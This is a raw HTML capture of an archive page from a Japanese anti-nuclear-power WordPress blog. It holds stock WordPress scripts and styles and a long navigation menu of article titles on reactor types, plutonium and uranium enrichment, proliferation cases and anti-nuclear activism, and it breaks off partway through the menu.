

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ermite.just-size.net/tshirt/?m=201808
body_size: 101108
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>8月 | 2018 | やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://ermite.just-size.net/wordpress/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://ermite.just-size.net/wordpress/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) &raquo; フィード" href="http://ermite.just-size.net/tshirt/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) &raquo; コメントフィード" href="http://ermite.just-size.net/tshirt/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ermite.just-size.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ermite.just-size.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://ermite.just-size.net/tshirt/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ermite.just-size.net/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4ef9f3; background-image: url("http://ermite.just-size.net/wordpress/wp-content/uploads/2013/12/NNAAtanktop001.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-270x270.jpg" />
</head>

<body class="archive date custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://ermite.just-size.net/tshirt/" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)" rel="home">やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)</a>
					</span>
				</div>
				<div id="site-description">核兵器用Pu製造施設で、お湯を沸かしたら平和利用？ (This is a Japanese anti-nuke website.)</div>

										<img src="http://ermite.just-size.net/wordpress/wp-content/uploads/2015/09/cropped-ThinkingOf-.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://ermite.just-size.net/tshirt/">ホーム</a></li><li class="page_item page-item-2631"><a href="http://ermite.just-size.net/tshirt/?page_id=2631">a-1) (はじめに) 本ウェブサイトの狙い / This website is in Japanese</a></li>
<li class="page_item page-item-2638"><a href="http://ermite.just-size.net/tshirt/?page_id=2638">a-2) (はじめに) 自己紹介と連絡先 / Who is Heeday Francis, and his contact info</a></li>
<li class="page_item page-item-4379"><a href="http://ermite.just-size.net/tshirt/?page_id=4379">a-3) 本ウェブサイトの想定読者と記載の特徴、連絡先</a></li>
<li class="page_item page-item-4583"><a href="http://ermite.just-size.net/tshirt/?page_id=4583">a-4) 技術面も少しは学ぼう</a></li>
<li class="page_item page-item-5372"><a href="http://ermite.just-size.net/tshirt/?page_id=5372">a-5) アホバカ漫画について（しょーもないページです）</a></li>
<li class="page_item page-item-3123"><a href="http://ermite.just-size.net/tshirt/?page_id=3123">add-1) （追加）　それでも「発電は平和利用だ」と信じ込んでらっしゃる方々へ</a></li>
<li class="page_item page-item-3128"><a href="http://ermite.just-size.net/tshirt/?page_id=3128">add-2) （追加）　それでも「発電は平和利用だ」と信じ込んでらっしゃる方々へ、２</a></li>
<li class="page_item page-item-3157"><a href="http://ermite.just-size.net/tshirt/?page_id=3157">Add-3) (追加) 核技術や放射性物質の密輸、ジョージアでの実例</a></li>
<li class="page_item page-item-4052"><a href="http://ermite.just-size.net/tshirt/?page_id=4052">add-4) 「原発問題」という１つの分野があるわけじゃ、ない！</a></li>
<li class="page_item page-item-5608"><a href="http://ermite.just-size.net/tshirt/?page_id=5608">add-5) (追加) それでも発電は平和利用だ」と信じ込んでらっしゃる方々へ 3</a></li>
<li class="page_item page-item-4262"><a href="http://ermite.just-size.net/tshirt/?page_id=4262">al-1) (革新軽水炉) イントロとAP1000</a></li>
<li class="page_item page-item-4345"><a href="http://ermite.just-size.net/tshirt/?page_id=4345">al-2) (革新軽水炉) ABWR (+ APWR)</a></li>
<li class="page_item page-item-4366"><a href="http://ermite.just-size.net/tshirt/?page_id=4366">al-3）(革新軽水炉) ESBWR</a></li>
<li class="page_item page-item-4387"><a href="http://ermite.just-size.net/tshirt/?page_id=4387">al-4) (革新軽水炉) EPR</a></li>
<li class="page_item page-item-4407"><a href="http://ermite.just-size.net/tshirt/?page_id=4407">al-5) (革新軽水炉) Atmea</a></li>
<li class="page_item page-item-6136"><a href="http://ermite.just-size.net/tshirt/?page_id=6136">at-1) (ATF) 新型の核燃料を古い 原子炉に？</a></li>
<li class="page_item page-item-2647"><a href="http://ermite.just-size.net/tshirt/?page_id=2647">b-1)  (原子炉の正体) そもそも原子炉とは ～ 出生地アメリカでは</a></li>
<li class="page_item page-item-6530"><a href="http://ermite.just-size.net/tshirt/?page_id=6530">b-10) (原子炉の正体) パキスタン</a></li>
<li class="page_item page-item-6543"><a href="http://ermite.just-size.net/tshirt/?page_id=6543">b-11) (原子炉の正体) パキスタン II</a></li>
<li class="page_item page-item-2652"><a href="http://ermite.just-size.net/tshirt/?page_id=2652">b-2)  (原子炉の正体) では、旧ソビエト連邦の初期原子炉は？</a></li>
<li class="page_item page-item-2657"><a href="http://ermite.just-size.net/tshirt/?page_id=2657">b-3) (原子炉の正体) 英国では？?</a></li>
<li class="page_item page-item-4785"><a href="http://ermite.just-size.net/tshirt/?page_id=4785">b-4) (原子炉の正体) フランス I</a></li>
<li class="page_item page-item-4798"><a href="http://ermite.just-size.net/tshirt/?page_id=4798">b-5) (原子炉の正体) フランス II</a></li>
<li class="page_item page-item-4820"><a href="http://ermite.just-size.net/tshirt/?page_id=4820">b-6) (原子炉の正体) フランス III</a></li>
<li class="page_item page-item-5034"><a href="http://ermite.just-size.net/tshirt/?page_id=5034">b-7) (原子炉の正体) 中国１</a></li>
<li class="page_item page-item-5052"><a href="http://ermite.just-size.net/tshirt/?page_id=5052">b-8) (原子炉の正体） 中国2</a></li>
<li class="page_item page-item-5580"><a href="http://ermite.just-size.net/tshirt/?page_id=5580">b-9) (原子炉の正体) インド</a></li>
<li class="page_item page-item-2662"><a href="http://ermite.just-size.net/tshirt/?page_id=2662">c-1)  (その他の「前科」)  爆撃オペラ</a></li>
<li class="page_item page-item-2668"><a href="http://ermite.just-size.net/tshirt/?page_id=2668">c-2) (その他の「前科」) 果樹園でドッカ～～ン？？</a></li>
<li class="page_item page-item-2673"><a href="http://ermite.just-size.net/tshirt/?page_id=2673">c-3) (その他の「前科」) 「研究」と言っといて～～ 色仕掛け</a></li>
<li class="page_item page-item-2678"><a href="http://ermite.just-size.net/tshirt/?page_id=2678">c-4) (その他の「前科」) 「ある」とも「ない」とも～～～</a></li>
<li class="page_item page-item-2683"><a href="http://ermite.just-size.net/tshirt/?page_id=2683">c-5) (その他の「前科」) 北朝鮮では ～ IAEAは何のため？？</a></li>
<li class="page_item page-item-2689"><a href="http://ermite.just-size.net/tshirt/?page_id=2689">c-6) (その他の「前科」) 大量殺戮兵器製造機器の「平和利用」って … ？？</a></li>
<li class="page_item page-item-2694"><a href="http://ermite.just-size.net/tshirt/?page_id=2694">c-7) (その他の「前科」) 今年（2020年）になってからの事例</a></li>
<li class="page_item page-item-4850"><a href="http://ermite.just-size.net/tshirt/?page_id=4850">c-8) (その他の「前科」) 「平和利用」 のためのハズの体制のおかげで、制裁ができない！</a></li>
<li class="page_item page-item-6249"><a href="http://ermite.just-size.net/tshirt/?page_id=6249">c-9) (その他の「前科」) 結局、シリア に核兵器開発プログラムはあったのか？</a></li>
<li class="page_item page-item-5312"><a href="http://ermite.just-size.net/tshirt/?page_id=5312">cw-1) (輸出入と内戦)  Uも輸入資源なのだ</a></li>
<li class="page_item page-item-5326"><a href="http://ermite.just-size.net/tshirt/?page_id=5326">cw-2) (輸出入と内戦) U価格って、安心できるものなの？</a></li>
<li class="page_item page-item-5524"><a href="http://ermite.just-size.net/tshirt/?page_id=5524">cw-3) (輸出入と内戦) フランス国内でも 問題指摘が</a></li>
<li class="page_item page-item-2704"><a href="http://ermite.just-size.net/tshirt/?page_id=2704">d-1) (発電原理) 仕組みそのものを見ても ・・・</a></li>
<li class="page_item page-item-5010"><a href="http://ermite.just-size.net/tshirt/?page_id=5010">d-10) ソモソモなぜ 「核分裂」 させるのか？</a></li>
<li class="page_item page-item-6304"><a href="http://ermite.just-size.net/tshirt/?page_id=6304">d-11) (発電原理) すでに日本の原発が軍事標的にされてた件</a></li>
<li class="page_item page-item-6421"><a href="http://ermite.just-size.net/tshirt/?page_id=6421">d-12) (発電原理) 核兵器を廃絶 したいのなら、その製造設備も～</a></li>
<li class="page_item page-item-6578"><a href="http://ermite.just-size.net/tshirt/?page_id=6578">d-13)(発電原理) U濃縮に要する消費電力</a></li>
<li class="page_item page-item-6585"><a href="http://ermite.just-size.net/tshirt/?page_id=6585">d-14) (発電原理) 「本性」から生じる、 解消不能なディレンマ</a></li>
<li class="page_item page-item-6811"><a href="http://ermite.just-size.net/tshirt/?page_id=6811">d-15) (発電原理) 外部電源と軍事／テロ攻撃</a></li>
<li class="page_item page-item-6838"><a href="http://ermite.just-size.net/tshirt/?page_id=6838">d-16) (発電原理) 60％の悪夢</a></li>
<li class="page_item page-item-2711"><a href="http://ermite.just-size.net/tshirt/?page_id=2711">d-2)  (発電原理) じゃ、現在の軽水炉は？</a></li>
<li class="page_item page-item-2719"><a href="http://ermite.just-size.net/tshirt/?page_id=2719">d-3)  (発電原理) 広島型（ウラニウム235型）については？</a></li>
<li class="page_item page-item-2727"><a href="http://ermite.just-size.net/tshirt/?page_id=2727">d-4)  (発電原理) ナタンズ（イラン）のウラニウム濃縮施設</a></li>
<li class="page_item page-item-2752"><a href="http://ermite.just-size.net/tshirt/?page_id=2752">d-5) (発電原理) 「余り物」にもアブナイ用途</a></li>
<li class="page_item page-item-4329"><a href="http://ermite.just-size.net/tshirt/?page_id=4329">d-6) (発電原理) 各種の軍事的リスク</a></li>
<li class="page_item page-item-4545"><a href="http://ermite.just-size.net/tshirt/?page_id=4545">d-7) (発電原理) 「正体」を知れば、問題も予想できる</a></li>
<li class="page_item page-item-4756"><a href="http://ermite.just-size.net/tshirt/?page_id=4756">d-8) (発電原理) 軍事的リスクの実例、もっと</a></li>
<li class="page_item page-item-4862"><a href="http://ermite.just-size.net/tshirt/?page_id=4862">d-9) (発電原理) 闇の結託</a></li>
<li class="page_item page-item-2761"><a href="http://ermite.just-size.net/tshirt/?page_id=2761">e) (運動のあり方) 「ヤカンをのせたら、平和利用」がまかりとおったのは？？</a></li>
<li class="page_item page-item-4602"><a href="http://ermite.just-size.net/tshirt/?page_id=4602">e-1) (運動のあり方) 闇を扱う場合には …</a></li>
<li class="page_item page-item-6237"><a href="http://ermite.just-size.net/tshirt/?page_id=6237">e-10) (運動のあり方) 社会の構造的問題も</a></li>
<li class="page_item page-item-6389"><a href="http://ermite.just-size.net/tshirt/?page_id=6389">e-11) (運動のあり方) 資金をなくせば、 原発も建てられない</a></li>
<li class="page_item page-item-6405"><a href="http://ermite.just-size.net/tshirt/?page_id=6405">e-12) (運動のあり方) e-11) への補足</a></li>
<li class="page_item page-item-4735"><a href="http://ermite.just-size.net/tshirt/?page_id=4735">e-2) (運動のあり方) 合法的なアピールなら、やりましょうよ</a></li>
<li class="page_item page-item-4744"><a href="http://ermite.just-size.net/tshirt/?page_id=4744">e-3) (運動のあり方) 壊滅90秒前？</a></li>
<li class="page_item page-item-4878"><a href="http://ermite.just-size.net/tshirt/?page_id=4878">e-4) (運動のあり方) 長期的展望でやってます！</a></li>
<li class="page_item page-item-5103"><a href="http://ermite.just-size.net/tshirt/?page_id=5103">e-5) (運動のあり方) メルトダウンさせようとしても、しなかった原発</a></li>
<li class="page_item page-item-5133"><a href="http://ermite.just-size.net/tshirt/?page_id=5133">e-6) (運動のあり方) 12年ひと昔</a></li>
<li class="page_item page-item-5153"><a href="http://ermite.just-size.net/tshirt/?page_id=5153">e-7) (運動のあり方) 共通基礎コースを作りませんか？</a></li>
<li class="page_item page-item-5351"><a href="http://ermite.just-size.net/tshirt/?page_id=5351">e-8) (運動のあり方) 「敵」の出方も、考えよう</a></li>
<li class="page_item page-item-5767"><a href="http://ermite.just-size.net/tshirt/?page_id=5767">e-9) (運動のあり方) 犠牲者が出なければ 反原発運動はポシャるのか？？</a></li>
<li class="page_item page-item-2792"><a href="http://ermite.just-size.net/tshirt/?page_id=2792">f-1) （他にも）・・これから</a></li>
<li class="page_item page-item-6281"><a href="http://ermite.just-size.net/tshirt/?page_id=6281">f-10) (他にも) サウディの動向</a></li>
<li class="page_item page-item-6326"><a href="http://ermite.just-size.net/tshirt/?page_id=6326">f-11) (その他) ミャンマー？？</a></li>
<li class="page_item page-item-6557"><a href="http://ermite.just-size.net/tshirt/?page_id=6557">f-12) (他にも) イラン vs イスラエル 戦争の根底にU濃縮 （入門レベル）</a></li>
<li class="page_item page-item-2800"><a href="http://ermite.just-size.net/tshirt/?page_id=2800">f-2) (他にも) イランの核、1990年前後まで</a></li>
<li class="page_item page-item-2808"><a href="http://ermite.just-size.net/tshirt/?page_id=2808">f-3)（他にも）イランの核、1990頃―2000年代初頭</a></li>
<li class="page_item page-item-2819"><a href="http://ermite.just-size.net/tshirt/?page_id=2819">f-4)（他にも）イランの核、2000年代半ばから現在</a></li>
